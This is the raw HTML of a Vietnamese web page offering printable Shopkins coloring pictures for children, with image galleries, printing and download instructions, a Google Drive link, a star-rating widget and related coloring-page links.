<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-8-1.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33625" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-8-1.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-8-1.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-8-1-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-8-1-150x150.jpg 150w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-8-1-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-9-1.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33626" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20618%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-9-1.jpg" alt="" width="800" height="618" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-9-1.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-9-1-300x232.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-9-1-768x593.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-10-1.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33627" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-10-1.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-10-1.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-10-1-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-10-1-150x150.jpg 150w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-10-1-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-11.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33628" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-11.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-11.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-11-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-11-150x150.jpg 150w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-11-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-12-1.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33629" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201035%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-12-1.jpg" alt="" width="800" height="1035" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-12-1.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-12-1-232x300.jpg 232w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-12-1-791x1024.jpg 791w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-12-1-768x994.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-13-1.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33630" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-13-1.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-13-1.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-13-1-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-13-1-150x150.jpg 150w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-13-1-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-14-1.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33631" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201067%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-14-1.jpg" alt="" width="800" height="1067" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-14-1.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-14-1-225x300.jpg 225w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-14-1-768x1024.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-15-1.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33632" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-15-1.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-15-1.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-15-1-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-15-1-150x150.jpg 150w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-15-1-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-16-1.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33633" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201036%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-16-1.jpg" alt="" width="800" height="1036" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-16-1.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-16-1-232x300.jpg 232w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-16-1-791x1024.jpg 791w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-16-1-768x995.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-17-1.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33634" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20902%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-17-1.jpg" alt="" width="800" height="902" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-17-1.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-17-1-266x300.jpg 266w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-17-1-768x866.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-18-1.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33635" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-18-1.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-18-1.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-18-1-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-18-1-150x150.jpg 150w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-18-1-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-19-1.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33636" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201236%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-19-1.jpg" alt="" width="800" height="1236" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-19-1.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-19-1-194x300.jpg 194w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-19-1-663x1024.jpg 663w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-19-1-768x1187.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-20-1.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33637" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20657%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-20-1.jpg" alt="" width="800" height="657" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-20-1.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-20-1-300x246.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-20-1-768x631.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><span style="font-weight: 400;">Trên đây là </span><b>bộ tranh tô màu shopkins</b><span style="font-weight: 400;"> với vô số những hình dáng, kiểu cách và đặc tính khác nhau, đảm bảo phù hợp với các bé yêu đang ở trong độ tuổi phát triển. Hy vọng với bộ tranh tô màu Shopkins trên đây, các bố mẹ sẽ dễ dàng hơn trong việc lựa chọn chủ đề tranh tô màu cho các bé nhà mình. Chúc các bé cùng bố mẹ có những phút giây giải trí, thư giãn thoải mái cùng những tác phẩm tô màu Shopkins thật đẹp nhé.</span></p>
<h2 id="ftoc-in-hinh-to-mau-shopkins" class="ftwp-heading">In hình tô màu shopkins</h2>
<p>Để in hình tô màu shopkins quý vị chỉ cần click vào chữ in hình ngay dưới tấm hình tương ứng.</p>
<figure id="attachment_3366" aria-describedby="caption-attachment-3366" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="lazy-load wp-image-3366 size-full" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/07/huong-dan-in-tranh-to-mau.jpg" alt="In hình Tranh tô màu shopkins" width="800" height="600" data-sitemapexclude="true" /><figcaption id="caption-attachment-3366" class="wp-caption-text">In hình Tranh tô màu shopkins</figcaption></figure>
<h2 id="ftoc-tai-tranh-to-mau-shopkins" class="ftwp-heading">Tải Tranh tô màu shopkins</h2>
<p>Để tải Tranh tô màu shopkins bạn đặt chuột vào tấm hình tương ứng, nhấn chuột phải vào chọn save image as nếu muốn tải về máy, chọn copy image để copy hình và dán trực tiếp (ví dụ dán vào tin nhắn Zalo, Facebook, bản word, excell,&#8230;).</p>
<figure id="attachment_3367" aria-describedby="caption-attachment-3367" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="lazy-load wp-image-3367 size-full" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/07/huong-dan-tai-tranh-to-mau-1.jpg" alt="Tải Tranh tô màu shopkins" width="800" height="600" /><figcaption id="caption-attachment-3367" class="wp-caption-text">Tải Tranh tô màu shopkins 1</figcaption></figure>
<p>Sau khi chọn save image as máy sẽ tự động lưu về thư mục download tại ổ đĩa C hoặc sẽ hiện ra như hình bên dưới, như bên dưới bạn chỉ cần nhấn chọn thư mục mà bạn muốn tải hình về, bấm save ở góc phải bên dưới là hoàn thành.</p>
<figure id="attachment_3368" aria-describedby="caption-attachment-3368" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="lazy-load wp-image-3368 size-full" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20420%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/07/huong-dan-tai-tranh-to-mau-2.jpg" alt="Tải Tranh tô màu shopkins" width="800" height="420" /><figcaption id="caption-attachment-3368" class="wp-caption-text">Tải Tranh tô màu shopkins 2</figcaption></figure>
<p>Hoặc bạn có thể tải ở link dưới:</p>
<p style="text-align: center;"><a href="https://drive.google.com/drive/folders/1KwwHPOwgHylbhXHyZzMw0oe4eJsCFvYF" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#FF0000;border-color:#cc0000;border-radius:9px" target="_blank" rel="noopener noreferrer nofollow"><span style="color:#FFFFFF;padding:0px 24px;font-size:18px;line-height:36px;border-color:#ff4d4d;border-radius:9px;text-shadow:none"> TẢI TRANH TÔ MÀU SHOPKINS</span></a>
<p><strong>Kết luận</strong></p>
<p>Trên bài viết này, Shutter Photo đã gửi đến các bạn rất nhiều bức Tranh tô màu shopkins đẹp và đầy đủ nhất. Chúc các bạn một ngày vui vẻ!</p>
<p><strong>Ngoài ra bạn có thể xem bộ tranh tô màu hoạt hình khác đầy đủ tại link dưới đây:</strong></p>
<ul>
<li><a href="https://shutterphoto.net/tranh-to-mau/harry-potter/">Tranh Tô Màu Harry Potter</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/aikatsu-ichigo/">Tranh Tô Màu Aikatsu Ichigo</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/gau-pool/">Tranh Tô Màu Gấu Pooh</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/chuot-hamster/">Tranh Tô Màu Chuột Hamster</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/fairy-tail/">Tô Màu Fairy Tail</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/ma-ca-rong/">Tô Màu Ma Cà Rồng</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/miku/">Tranh Tô Màu Miku</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/lien-quan/">Tô Màu Liên Quân</a></li>
</ul>


<div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;33582&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;10&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;5\/5 - (10 votes)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Những bức tranh tô màu shopkins đang “gây bão” hiện nay&quot;,&quot;width&quot;:&quot;138&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 138px;">
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            5/5 - (10 votes)    </div>
    </div>
<div class="infinite"><a href="https://shutterphoto.net/tranh-to-mau/nong-dan/"></a></div></div>
	
	</div>

	<footer class="entry-meta text-left">
		Danh mục: <a href="https://shutterphoto.net/tranh-to-mau/" rel="category tag">Tranh Tô Màu Cho Bé</a>.	</footer>
<div class="bai-viet-lien-quan">
        <ul class="list-bai-viet">            <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/tranh-to-mau-cho-be-lop-6/"><img width="800" height="987" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20987%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2022/02/tranh-to-mau-cho-tre-lop-6-155.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2022/02/tranh-to-mau-cho-tre-lop-6-155.jpg 800w, https://shutterphoto.net/wp-content/uploads/2022/02/tranh-to-mau-cho-tre-lop-6-155-243x300.jpg 243w, https://shutterphoto.net/wp-content/uploads/2022/02/tranh-to-mau-cho-tre-lop-6-155-768x948.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/tranh-to-mau-cho-be-lop-6/">Bộ tranh tô màu cho bé lớp 6 đẹp và đầy đủ nhất Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/bo-tranh-to-mau-cho-tre-lop-5/"><img width="737" height="1024" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20737%201024%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2022/02/bo-tranh-to-mau-cho-tre-lop-5-207-737x1024.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2022/02/bo-tranh-to-mau-cho-tre-lop-5-207-737x1024.jpg 737w, https://shutterphoto.net/wp-content/uploads/2022/02/bo-tranh-to-mau-cho-tre-lop-5-207-216x300.jpg 216w, https://shutterphoto.net/wp-content/uploads/2022/02/bo-tranh-to-mau-cho-tre-lop-5-207-768x1067.jpg 768w, https://shutterphoto.net/wp-content/uploads/2022/02/bo-tranh-to-mau-cho-tre-lop-5-207.jpg 800w" sizes="(max-width: 737px) 100vw, 737px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/bo-tranh-to-mau-cho-tre-lop-5/">Bộ Tranh Tô Màu Cho Trẻ Lớp 5 Đẹp Nhất Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/truyen-co-tich-viet-nam/"><img width="800" height="1001" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201001%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-truyen-co-tich-viet-nam-6.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-truyen-co-tich-viet-nam-6.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-truyen-co-tich-viet-nam-6-240x300.jpg 240w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-truyen-co-tich-viet-nam-6-768x961.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/truyen-co-tich-viet-nam/">Bộ sưu tập tranh tô màu truyện cổ tích Việt Nam cho bé hấp dẫn và lý thú Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/do-an/"><img width="800" height="580" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20580%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-do-an-223.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-do-an-223.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-do-an-223-300x218.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-do-an-223-768x557.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/do-an/">Những bức tranh tô màu đồ ăn hấp dẫn và đáng yêu Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/danh-lam-thang-canh/"><img width="800" height="665" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20665%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-danh-lam-thang-canh-87.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-danh-lam-thang-canh-87.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-danh-lam-thang-canh-87-300x249.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-danh-lam-thang-canh-87-768x638.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/danh-lam-thang-canh/">Những bức tranh tô màu danh lam thắng cảnh đẹp và dễ thương nhất Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/chu-de-ban-than/"><img width="791" height="1024" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20791%201024%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-chu-de-ban-than-74-791x1024.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-chu-de-ban-than-74-791x1024.jpg 791w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-chu-de-ban-than-74-232x300.jpg 232w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-chu-de-ban-than-74-768x994.jpg 768w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-chu-de-ban-than-74.jpg 800w" sizes="(max-width: 791px) 100vw, 791px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/chu-de-ban-than/">Bộ Tranh tô màu chủ đề bản thân đẹp nhất dành cho bé Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/phuong-tien-giao-thong/"><img width="743" height="1024" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20743%201024%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-phuong-tien-giao-thong-39-743x1024.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-phuong-tien-giao-thong-39-743x1024.jpg 743w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-phuong-tien-giao-thong-39-218x300.jpg 218w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-phuong-tien-giao-thong-39-768x1059.jpg 768w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-phuong-tien-giao-thong-39.jpg 800w" sizes="(max-width: 743px) 100vw, 743px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/phuong-tien-giao-thong/">Những mẫu tranh tô màu phương tiện giao thông Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
